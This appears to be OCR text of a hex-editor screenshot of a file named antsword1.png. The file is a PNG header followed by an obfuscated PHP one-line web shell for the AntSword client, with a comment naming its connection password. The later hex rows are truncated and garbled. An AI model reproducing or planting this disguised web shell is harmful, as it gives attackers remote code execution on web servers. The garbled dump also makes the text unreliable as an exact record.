 File Edit View Search Tools Help
antsword1.png* ×
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 20 2F 2F 20 E4 BD BF E7 94 A8 E6 97 B6 .PNG
0000001a E8 AF B7 E5 88 A0 E9 99 A4 E6 AD A4 E8 A1 8C 2C 20 E8 BF 9E E6 8E A5 E5 AF 86 ....
00000034 E7 A0 81 3A 20 63 6D 64 20 3F 3E 0A 3C 3F 70 68 70 20 24 50 68 46 45 3D 63 72 ...:
0000004e 65 61 74 65 5F 66 75 6E 63 74 69 6F 6E 28 63 68 72 28 37 31 34 2D 36 37 38 29 eate
00000068 2E 63 68 72 28 30 33 35 31 2D 30 31 36 36 29 2E 73 74 72 5F 72 6F 74 31 33 28 .chr
00000082 27 62 27 29 2E 63 68 72 28 30 78 31 39 33 2D 30 78 31 32 36 29 2E 63 68 72 28 'b')
0000009c 30 31 34 36 36 31 35 2F 30 31 30 31 31 29 2C 63 68 72 28 32 39 33 39 31 2F 32 0146
000000b6 39 31 29 2E 63 68 72 28 30 31 35 34 32 34 34 2F 30 37 32 36 29 2E 63 68 72 28 91).
000000d0 30 31 32 31 35 31 37 2F 30 36 35 37 29 2E 62 61 73 65 36 34 5F 64 65 63 6F 64 0121
000000ea 65 28 27 62 41 3D 3D 27 29 2E 63 68 72 28 30 78 33 61 36 2D 30 78 33 37 65 29 e('b
00000104 2E 73 74 72 5F 72 6F 74 31 33 2D 30 .str
0000011e 78 36 30 29 2E 63 68 72 28 78 33 65 x60)
00000138 38 2D 30 78 33 37 62 29 2E 2E 62 61 8-0x
00000152 73 65 36 34 5F 64 65 63 6F 28 30 31 se64
0000016c 34 34 31 30 37 2F 30 31 35 65 36 34 4410
00000186 5F 64 65 63 6F 64 65 28 27 2E 27 42 _dec
000001a0 6C 64 6B 46 27 2E 27 73 4B 32 2D 34 ldkF
000001ba 39 37 29 2E 63 68 72 28 38 33 34 39 97).
000001d4 2D 30 78 33 31 30 29 2E 62 41 3D -0x3
000001ee 3D 27 29 2E 73 74 72 5F 72 27 2E 62 =').
00000208 61 73 65 36 34 5F 64 65 63 72 5F 72 ase6
00000222 6F 74 31 33 28 27 67 27 29 28 27 61 ot13
0000023c 67 3D 3D 27 29 2E 63 68 72 29 2E 63 g=='
00000256 68 72 28 30 34 36 34 34 35 73 27 hr(0
00000270 2E 27 78 4D 6A 59 31 27 2E 27 4D 7A 51 35 4F 27 2E 27 77 3D 3D 27 2E 27 27 29 .'xM
0000028a 29 3B 3F 3E 0A );?>
Error saving file '/root/tool/一句话木马/
antsword1.png'
There is not enough free space on
the device to save file
'cwxodssi.bless'.
确定(O)